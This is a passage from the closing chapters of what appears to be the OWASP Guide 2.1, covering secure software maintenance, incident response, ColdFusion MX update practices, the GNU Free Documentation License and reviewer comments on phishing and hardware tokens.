It is normal within the industry to provide support for n-1 to n-2 versions, so some form of source revision control, such as CVS, ClearCase, or SubVersion will be required to manage security bug fixes to avoid regression errors

Updates should be provided in a secure fashion, either by digitally signing packages, or using a message digest which is known to be relatively free from collisions

Support policy for security fixes should be clearly communicated to users, to ensure users are aware of which versions are supported for security fixes and when products are due to be end of lifed.

#### *26.5 Security Incident Response*

Many organizations are simply not prepared for public disclosure of security vulnerabilities. There are several categories of disclosure:

- Hidden
- 0day
- Full disclosure and limited disclosure
- With and without vendor response

Vendors with a good record of security fixes will often gain early insight into security vulnerabilities. Others will have many public vulnerabilities published to 0day boards or mailing lists.

#### *How to determine if you are vulnerable*

Does the organization:

- Have an incident management policy?
- Monitor abuse@...
- Monitor Bugtraq and similar mail lists for their own product
- Publish a security section on their web site? If so, does it have the ability to submit a security incident? In a secure fashion (such as exchange of PGP keys or via SSL)?
- Could even the most serious of security breaches be fixed within 30 days? If no, what would it take to remedy the situation?

If any of the questions are "no", then the organization is at risk from 0day exposure.

## *How to protect yourself*

- Create and maintain an incident management policy
- Monitor abuse@...
- Monitor Bugtraq and similar mail lists. Use the experience of similar products to learn from their mistakes and fix them before they are found in your own products
- Publish a security section on their web site, with the ability to submit a security incident in a secure fashion (such as exchange of PGP keys or via SSL)
- Have a method of getting security fixes turned around quickly, certainly fully tested within 30 days.

## *26.6 Fix Security Issues Correctly*

Security vulnerabilities exist in all software. Occasionally, these will be discovered by outsiders such as security researchers or customers, but more often than not, the issues will be found whilst working on the next version.

Security vulnerabilities are "patterned" – it is extraordinarily unlikely that a single vulnerability is the only vulnerability of its type. It is vital that all similar vulnerabilities are eliminated by using root cause analysis and attack surface area reduction occurs. This will require a comprehensive search of the application for "like" vulnerabilities to ensure that no repeats of the current vulnerability crop up.

Microsoft estimates that each fix costs more than \$100,000 to develop, test, and deploy, and obviously many tens of millions more by its customers to apply. Only by reducing the number of fixes can this cost be reduced. It is far cheaper to spend a little more time and throw a little more resources at the vulnerability to close it off permanently.

#### *How to identify if you are vulnerable*

Certain applications will have multiple vulnerabilities of a similar nature released publicly on mail lists such as Bugtraq. Such applications have not been reviewed to find all similar vulnerabilities or to fix the root cause of the issue.

#### *How to protect yourself*

- Ensure that root cause analysis is used to identify the underlying reason for the defect
- Use attack surface area reduction and risk methodologies to remove as many vulnerabilities of this type as is possible within the prescribed time frame or budget

#### *26.7 Update Notifications*

Often users will obtain a product and never upgrade it. However, sometimes it is necessary for the product to be updated to protect against known security vulnerabilities.

#### *How to identify if you are vulnerable*

Is there a method of notifying the owners / operators / system administrators of the application that there is a newer version available?

#### *How to protect yourself*

Preferably, the application should have the ability to "phone home" to check for newer versions and alert system administrators when new versions are available. If this is not possible, for example, in highly protected environments where "phone home" features are not allowed, another method should be offered to keep the administrators up to date.

#### *26.8 Regularly check permissions*

Applications are at the mercy of system administrators who are often fallible. Applications that rely upon certain resources being protected should take steps to ensure that these resources are not publicly exposed and have sufficient protection as per their risk to the application.

#### *How to identify if you are vulnerable*

- Does the application require certain files to be "safe" from public exposure? For example, many J2EE applications are reliant upon web.xml to be read only for the servlet container to protect against local users reading infrastructure credentials. PHP applications often have a file called "config.php" which contains similar details.
- If such a resource exists, does relaxing the permissions expose the application to vulnerability from local or remote users?

## *How to protect yourself*

The application should regularly review the permissions of key files, directories and resources that contain application secrets to ensure that permissions have not been relaxed. If the permissions expose an immediate danger, the application should stop functioning until the issue is fixed, otherwise, notifying or alerting the administrator should be sufficient.

# *26.9 Further Reading*

Howard, M., *Reducing the attack surface area of applications* http://msdn.microsoft.com/msdnmag/issues/04/11/AttackSurface/default.aspx

# *26.10*

# *26.11 Maintenance*

This section provides guidance on maintaining ColdFusion MX. Even with securely coded applications, developers and hackers may find security flaws in the ColdFusion engine itself. Macromedia routinely performs security checks and responds to customer reported security incidents. The company provides software releases to address identified flaws and publishes security bulletins and technical briefs to provide customer notification of the issues and fixes.

The following is a partial list of software release types supported and tested by Macromedia<sup>vii</sup>.





Security updates for all Macromedia software can be downloaded at

http://www.macromedia.com/devnet/security/security\_zone/index.html. Find a list of the latest product updates for all Macromedia products at http://www.macromedia.com/downloads/updates/.

# **Best Practice**

Utilize the Macromedia Security Topic Center at http://www.macromedia.com/devnet/security

Subscribe to Macromedia Security Notification Services at http://www.macromedia.com/cfusion/entitlement/index.cfm?e=szalert

Read the published Macromedia Security Bulletins at http://www.macromedia.com/devnet/security/security\_zone/

Only implement the solutions provided in any security bulletin that are applicable to your environment.

Immediately notify Macromedia if you find a bug or security vulnerability.

For security vulnerabilities use

http://www.macromedia.com/devnet/security/security\_zone/alertus.html

For software bugs use http://www.macromedia.com/support/email/wishform/

Utilize the Macromedia ColdFusion Support Center

Download and apply the latest ColdFusion updates

Get ColdFusion Updaters from

http://www.macromedia.com/support/coldfusion/downloads\_updates.html.

Review the ColdFusion hot fixes technote at http://www.macromedia.com/go/tn\_17883

Only install any relevant hot fixes that are not already included in the latest ColdFusion Updater.

Search the ColdFusion Support Center for updated information from ColdFusion technical support

ColdFusion Technote Index: http://www.macromedia.com/support/coldfusion/technotes.html

Read the ColdFusion documentation: http://www.macromedia.com/support/documentation/en/coldfusion/

Release notes contain a list of identified issues and bug fixes in each ColdFusion software release. The ColdFusion release notes are posted at http://www.macromedia.com/support/documentation/en/coldfusion/releasenotes.html

The Macromedia LiveDocs provides an online version the ColdFusion MX 7 manuals (with customer comments): http://livedocs.macromedia.com/coldfusion/7/index.html

Ensure that the platform on which ColdFusion is running has the latest stable patches. This includes the operating system and web server.

OWASP GUIDE 2.1

# Appendices

# *27 GNU Free Documentation License*

Version 1.1, March 2000

Copyright © 2000 Free Software Foundation, Inc.

59 Temple Place, Suite 330, Boston, MA 02111-1307 USA

Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

## *27.1 PREAMBLE*

The purpose of this License is to make a manual, textbook, or other written document "free" in the sense of freedom: to assure everyone the effective freedom to copy and redistribute it, with or without modifying it, either commercially or non-commercially. Secondarily, this License preserves for the author and publisher a way to get credit for their work, while not being considered responsible for modifications made by others.

This License is a kind of "copyleft", which means that derivative works of the document must themselves be free in the same sense. It complements the GNU General Public License, which is a copyleft license designed for free software.

We have designed this License in order to use it for manuals for free software, because free software needs free documentation: a free program should come with manuals providing the same freedoms that the software does. But this License is not limited to software manuals; it can be used for any textual work, regardless of subject matter or whether it is published as a printed book. We recommend this License principally for works whose purpose is instruction or reference.

## *27.2 APPLICABILITY AND DEFINITIONS*

This License applies to any manual or other work that contains a notice placed by the copyright holder saying it can be distributed under the terms of this License. The "Document", below, refers to any such manual or work. Any member of the public is a licensee, and is addressed as "you".

A "Modified Version" of the Document means any work containing the Document or a portion of it, either copied verbatim, or with modifications and/or translated into another language.

A "Secondary Section" is a named appendix or a front-matter section of the Document that deals exclusively with the relationship of the publishers or authors of the Document to the Document's overall subject (or to related matters) and contains nothing that could fall directly within that overall subject. (For example, if the Document is in part a textbook of mathematics, a Secondary Section may not explain any mathematics.)

The relationship could be a matter of historical connection with the subject or with related matters, or of legal, commercial, philosophical, ethical or political position regarding them.

The "Invariant Sections" are certain Secondary Sections whose titles are designated, as being those of Invariant Sections, in the notice that says that the Document is released under this License.

The "Cover Texts" are certain short passages of text that are listed, as Front-Cover Texts or Back-Cover Texts, in the notice that says that the Document is released under this License.

A "Transparent" copy of the Document means a machine-readable copy, represented in a format whose specification is available to the general public, whose contents can be viewed and edited directly and straightforwardly with generic text editors or (for images composed of pixels) generic paint programs or (for drawings) some widely available drawing editor, and that is suitable for input to text formatters or for automatic translation to a variety of formats suitable for input to text formatters. A copy made in an otherwise Transparent file format whose markup has been designed to thwart or discourage subsequent modification by readers is not Transparent. A copy that is not "Transparent" is called "Opaque".

Examples of suitable formats for Transparent copies include plain ASCII without markup, Texinfo input format, LaTeX input format, SGML or XML using a publicly available DTD, and standard-conforming simple HTML designed for human modification.

Opaque formats include PostScript, PDF, proprietary formats that can be read and edited only by proprietary word processors, SGML or XML for which the DTD and/or processing tools are not generally available, and the machine-generated HTML produced by some word processors for output purposes only.

The "Title Page" means, for a printed book, the title page itself, plus such following pages as are needed to hold, legibly, the material this License requires to appear in the title page.

For works in formats which do not have any title page as such, "Title Page" means the text near the most prominent appearance of the work's title, preceding the beginning of the body of the text.

#### *27.3 VERBATIM COPYING*

You may copy and distribute the Document in any medium, either commercially or noncommercially, provided that this License, the copyright notices, and the license notice saying this License applies to the Document are reproduced in all copies, and that you add no other conditions whatsoever to those of this License. You may not use technical measures to obstruct or control the reading or further copying of the copies you make or distribute. However, you

may accept compensation in exchange for copies. If you distribute a large enough number of copies you must also follow the conditions in section 3.

You may also lend copies, under the same conditions stated above, and you may publicly display copies.

#### *27.4 COPYING IN QUANTITY*

If you publish printed copies of the Document numbering more than 100, and the Document's license notice requires Cover Texts, you must enclose the copies in covers that carry, clearly and legibly, all these Cover Texts: Front-Cover Texts on the front cover, and Back-Cover Texts on the back cover. Both covers must also clearly and legibly identify you as the publisher of these copies. The front cover must present the full title with all words of the title equally prominent and visible. You may add other material on the covers in addition. Copying with changes limited to the covers, as long as they preserve the title of the Document and satisfy these conditions, can be treated as verbatim copying in other respects.

If the required texts for either cover are too voluminous to fit legibly, you should put the first ones listed (as many as fit reasonably) on the actual cover, and continue the rest onto adjacent pages.

If you publish or distribute Opaque copies of the Document numbering more than 100, you must either include a machine-readable Transparent copy along with each Opaque copy, or state in or with each Opaque copy a publicly-accessible computer-network location containing a complete Transparent copy of the Document, free of added material, which the general network-using public has access to download anonymously at no charge using public-standard network protocols. If you use the latter option, you must take reasonably prudent steps, when you begin distribution of Opaque copies in quantity, to ensure that this Transparent copy will remain thus accessible at the stated location until at least one year after the last time you distribute an Opaque copy (directly or through your agents or retailers) of that edition to the public.

It is requested, but not required, that you contact the authors of the Document well before redistributing any large number of copies, to give them a chance to provide you with an updated version of the Document.

## *27.5 MODIFICATIONS*

You may copy and distribute a Modified Version of the Document under the conditions of sections 2 and 3 above, provided that you release the Modified Version under precisely this License, with the Modified Version filling the role of the Document, thus licensing distribution and modification of the Modified Version to whoever possesses a copy of it. In addition, you must do these things in the Modified Version:

Use in the Title Page (and on the covers, if any) a title distinct from that of the Document, and from those of previous versions (which should, if there were any, be listed in the History

section of the Document). You may use the same title as a previous version if the original publisher of that version gives permission.

List on the Title Page, as authors, one or more persons or entities responsible for authorship of the modifications in the Modified Version, together with at least five of the principal authors of the Document (all of its principal authors, if it has less than five).

State on the Title page the name of the publisher of the Modified Version, as the publisher.

Preserve all the copyright notices of the Document.

Add an appropriate copyright notice for your modifications adjacent to the other copyright notices.

Include, immediately after the copyright notices, a license notice giving the public permission to use the Modified Version under the terms of this License, in the form shown in the Addendum below.

Preserve in that license notice the full lists of Invariant Sections and required Cover Texts given in the Document's license notice. Include an unaltered copy of this License.

Preserve the section entitled "History", and its title, and add to it an item stating at least the title, year, new authors, and publisher of the Modified Version as given on the Title Page. If there is no section entitled "History" in the Document, create one stating the title, year, authors, and publisher of the Document as given on its Title Page, then add an item describing the Modified Version as stated in the previous sentence.

Preserve the network location, if any, given in the Document for public access to a Transparent copy of the Document, and likewise the network locations given in the Document for previous versions it was based on. These may be placed in the "History" section. You may omit a network location for a work that was published at least four years before the Document itself, or if the original publisher of the version it refers to gives permission.

In any section entitled "Acknowledgements" or "Dedications", preserve the section's title, and preserve in the section all the substance and tone of each of the contributor acknowledgements and/or dedications given therein.

Preserve all the Invariant Sections of the Document, unaltered in their text and in their titles. Section numbers or the equivalent are not considered part of the section titles.

Delete any section entitled "Endorsements". Such a section may not be included in the Modified Version.

Do not retitle any existing section as "Endorsements" or to conflict in title with any Invariant Section.

If the Modified Version includes new front-matter sections or appendices that qualify as Secondary Sections and contain no material copied from the Document, you may at your option designate some or all of these sections as invariant. To do this, add their titles to the list of Invariant Sections in the Modified Version's license notice. These titles must be distinct from any other section titles.

You may add a section entitled "Endorsements", provided it contains nothing but endorsements of your Modified Version by various parties--for example, statements of peer review or that the text has been approved by an organization as the authoritative definition of a standard.

You may add a passage of up to five words as a Front-Cover Text, and a passage of up to 25 words as a Back-Cover Text, to the end of the list of Cover Texts in the Modified Version. Only one passage of Front-Cover Text and one of Back-Cover Text may be added by (or through arrangements made by) any one entity. If the Document already includes a cover text for the same cover, previously added by you or by arrangement made by the same entity you are acting on behalf of, you may not add another; but you may replace the old one, on explicit permission from the previous publisher that added the old one.

The author(s) and publisher(s) of the Document do not by this License give permission to use their names for publicity for or to assert or imply endorsement of any Modified Version.

#### *27.6 COMBINING DOCUMENTS*

You may combine the Document with other documents released under this License, under the terms defined in section 4 above for modified versions, provided that you include in the combination all of the Invariant Sections of all of the original documents, unmodified, and list them all as Invariant Sections of your combined work in its license notice.

The combined work need only contain one copy of this License, and multiple identical Invariant Sections may be replaced with a single copy. If there are multiple Invariant Sections with the same name but different contents, make the title of each such section unique by adding at the end of it, in parentheses, the name of the original author or publisher of that section if known, or else a unique number. Make the same adjustment to the section titles in the list of Invariant Sections in the license notice of the combined work.

In the combination, you must combine any sections entitled "History" in the various original documents, forming one section entitled "History"; likewise combine any sections entitled "Acknowledgements", and any sections entitled "Dedications". You must delete all sections entitled "Endorsements."

## *27.7 COLLECTIONS OF DOCUMENTS*

You may make a collection consisting of the Document and other documents released under this License, and replace the individual copies of this License in the various documents with a single copy that is included in the collection, provided that you follow the rules of this License for verbatim copying of each of the documents in all other respects.

You may extract a single document from such a collection, and distribute it individually under this License, provided you insert a copy of this License into the extracted document, and follow this License in all other respects regarding verbatim copying of that document.

#### *27.8 AGGREGATION WITH INDEPENDENT WORKS*

A compilation of the Document or its derivatives with other separate and independent documents or works, in or on a volume of a storage or distribution medium, does not as a whole count as a Modified Version of the Document, provided no compilation copyright is claimed for the compilation. Such a compilation is called an "aggregate", and this License does not apply to the other self-contained works thus compiled with the Document, on account of their being thus compiled, if they are not themselves derivative works of the Document.

If the Cover Text requirement of section 3 is applicable to these copies of the Document, then if the Document is less than one quarter of the entire aggregate, the Document's Cover Texts may be placed on covers that surround only the Document within the aggregate. Otherwise they must appear on covers around the whole aggregate.

## *27.9 TRANSLATION*

Translation is considered a kind of modification, so you may distribute translations of the Document under the terms of section 4. Replacing Invariant Sections with translations requires special permission from their copyright holders, but you may include translations of some or all Invariant Sections in addition to the original versions of these Invariant Sections. You may include a translation of this License provided that you also include the original English version of this License. In case of a disagreement between the translation and the original English version of this License, the original English version will prevail.

#### *27.10 TERMINATION*

You may not copy, modify, sublicense, or distribute the Document except as expressly provided for under this License. Any other attempt to copy, modify, sublicense or distribute the Document is void, and will automatically terminate your rights under this License. However, parties who have received copies, or rights, from you under this License will not have their licenses terminated so long as such parties remain in full compliance.

## *27.11 FUTURE REVISIONS OF THIS LICENSE*

The Free Software Foundation may publish new, revised versions of the GNU Free Documentation License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns. See http://www.gnu.org/copyleft/

Each version of the License is given a distinguishing version number. If the Document specifies that a particular numbered version of this License "or any later version" applies to it, you have the option of following the terms and conditions either of that specified version or of any later version that has been published (not as a draft) by the Free Software Foundation. If the Document does not specify a version number of this License, you may choose any version ever published (not as a draft) by the Free Software Foundation.

- <sub>i</sub><br>Macromedia ColdFusion MX 7 Livedocs
- http://livedocs.macromedia.com/coldfusion/7/htmldocs/00001131.htm<br><sup>ii</sup> Ibid.
- http://livedocs.macromedia.com/coldfusion/7/htmldocs/00001719.htm<br><sup>iii</sup> *Ibid.*
- docs.macromedia.com/coldfusion/7/htmldocs/00000603.htm
- http://liv<br><sup>iv</sup> Ibid.
- http://livedocs.macromedia.com/coldfusion/7/htmldocs/00000452.htm <sup>v</sup> *Ibid*.
- 
- http://livedocs.macromedia.com/coldfusion/7/htmldocs/00000503.htm<br><sup>vi</sup> Configuring ColdFusion MX 7 Server Security <u>http://www.macromedia.com/devnet/coldfusion/articles/cf7\_security.html</u>
- vii Macromedia Software Release Terminology<br>http://www.macromedia.com/support/updaters/terms.html
- 

**Page 55: [1] Comment Andrew van der Stock 12/9/05 11:27 PM** From Javier:

Just a question that poped to my mind when skimming through the phishing section in the Guide:

- There is no mention on the issues related to phishing scams and XSS attacks. While as a phishing web server can be taken off by authorities it is much harder to do so if a phisher users \_your\_site\_ (through XSS) flaws to organise a phishing scam. Not only the fix is more comlex ("have to fix the application! now!") but also makes other recommendations about phishing worthless ("make sure you are in a secure site? Check. Web site belongs to the bank? Check. SSL in use? Check....")

- (This might be controversial) There is no mention on replacing the aged user/password login process with secure authentication (be it token or smart cards). Granted, secure authentication does not drive phishing attacks away but it does shift them to be "steal password" to "steal session" (or MITM attacks) and if you are using secure authentication for the "operation" key (not the "access" key) i.e. the one that is not associated with the session, you force phishers to shift tactics. (They will probably shift tactis to trojan systems from remote users, however)

Just a few cents to spark some discussion. Andrew, if you want to, I can write some paragraphs about this for that section.

Regards

Javier



session only. On the other hand, having a password that can only be used for a short time is somewhat like using a session token which is also limited.

Besides, smart tokens and similar are problematic cost wise, feasibility wise, user-objection and/or problems wise, theft/loss wise, deployment wise, and are generally only limited to \*very\* secure sites such as banks, but won't help sites like e-bay or pay-pal who can't start sending tokens around the world.

What do all think about both issues?

**Page 55: [3] Comment Andrew van der Stock 12/9/05 11:29 PM** Yes, I agree with all these. Actually, token usage is not possible when you are thinking of a "universal service" i.e. a service in which you want anybody to become a user of (think eBay, or Amazon) since, from a business perspective, even if you would be able to provide tokens for all your users, you could not do this instantaneously which means you would lose customers that just want to make a purchase and then go away (and not wait days for their token to get there).

However, banks are where the money is and which are currently the 90% targets of phishers if you exclude eBay and at some points, some free email account provides. In these environments secure tokens do make sense, when fraud (through these scams) reaches the point in which it is less expensive to you to deal tokens than to deal with the fraud itself (loss or sues from clients, costs associated with tracking phishers, etc.). That's why some bank's are starting to investigate this (or have announced they will do). Actually, some banks I know of already do this, but for their high priority accounts (VIP) and not for the average user.